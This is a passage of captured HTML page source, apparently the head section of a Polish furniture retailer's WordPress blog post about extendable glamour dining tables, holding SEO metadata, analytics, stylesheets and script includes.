

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/stoly-glamour-rozkladane/
body_size: 48008
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Do jakich wnętrz polecane są stoły glamour rozkładane? » Meble Arkadius</title>
<meta name="description" content="Stół do jadalni rozkładany glamour - ozdoba naszego wnętrza. Najpiękniejsze stoły i krzesła z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/stoly-glamour-rozkladane/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Do jakich wnętrz polecane są stoły glamour rozkładane? » Meble Arkadius" />
<meta property="og:description" content="Stół do jadalni rozkładany glamour - ozdoba naszego wnętrza. Najpiękniejsze stoły i krzesła z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta property="og:url" content="https://meblearkadius.pl/stoly-glamour-rozkladane/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="article:publisher" content="https://www.facebook.com/meble.arkadius" />
<meta property="article:author" content="https://www.facebook.com/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2025-10-05T17:32:12+02:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="707" />
<meta property="og:image:alt" content="Ciemny stół glamour z dekorem" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-12T09:33:20+01:00" />
<meta property="article:modified_time" content="2025-10-05T17:32:12+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Do jakich wnętrz polecane są stoły glamour rozkładane? » Meble Arkadius" />
<meta name="twitter:description" content="Stół do jadalni rozkładany glamour - ozdoba naszego wnętrza. Najpiękniejsze stoły i krzesła z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Arkadiusz Wiśniewski" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg","width":"1000","height":"707","caption":"Ciemny st\u00f3\u0142 glamour z dekorem","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://meblearkadius.pl/stoly-glamour-rozkladane/#webpage","url":"https://meblearkadius.pl/stoly-glamour-rozkladane/","name":"Do jakich wn\u0119trz polecane s\u0105 sto\u0142y glamour rozk\u0142adane? \u00bb Meble Arkadius","datePublished":"2023-03-12T09:33:20+01:00","dateModified":"2025-10-05T17:32:12+02:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski","url":"https://meblearkadius.pl/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","caption":"Arkadiusz Wi\u015bniewski","inLanguage":"pl-PL"},"sameAs":["https://meblearkadius.pl"],"worksFor":{"@id":"https://meblearkadius.pl/#organization"}},{"@type":"BlogPosting","headline":"Do jakich wn\u0119trz polecane s\u0105 sto\u0142y glamour rozk\u0142adane? \u00bb Meble Arkadius","keywords":"sto\u0142y glamour rozk\u0142adane","datePublished":"2023-03-12T09:33:20+01:00","dateModified":"2025-10-05T17:32:12+02:00","author":{"@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"description":"St\u00f3\u0142 do jadalni rozk\u0142adany glamour - ozdoba naszego wn\u0119trza. Najpi\u0119kniejsze sto\u0142y i krzes\u0142a z bezp\u0142atnym dowozem bezpo\u015brednio od Meble Arkadius \ud83e\udef6","name":"Do jakich wn\u0119trz polecane s\u0105 sto\u0142y glamour rozk\u0142adane? \u00bb Meble Arkadius","@id":"https://meblearkadius.pl/stoly-glamour-rozkladane/#richSnippet","isPartOf":{"@id":"https://meblearkadius.pl/stoly-glamour-rozkladane/#webpage"},"image":{"@id":"https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://meblearkadius.pl/stoly-glamour-rozkladane/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fstoly-glamour-rozkladane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fstoly-glamour-rozkladane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a81751044e","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a81751044e","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
